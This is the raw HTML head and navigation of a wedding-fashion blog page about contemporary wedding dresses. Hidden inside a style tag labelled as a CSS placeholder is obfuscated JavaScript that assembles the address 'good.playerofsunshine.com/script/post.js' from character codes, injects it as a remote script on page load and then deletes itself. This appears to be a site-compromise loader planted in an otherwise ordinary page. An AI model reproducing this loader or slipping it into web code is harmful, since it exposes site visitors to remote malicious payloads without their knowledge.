.td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/fashion/",
                    "name": "Fashion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/fashion/women/",
                    "name": "Women"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/",
                    "name": "Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1769 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 contemporary-wedding-dresses-simple-design-not-girly-brides global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/></noscript>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/groom-attire-stephen-bish-20150409020448738-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\">Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"summer wedding dress ideas\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/11\/summer-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 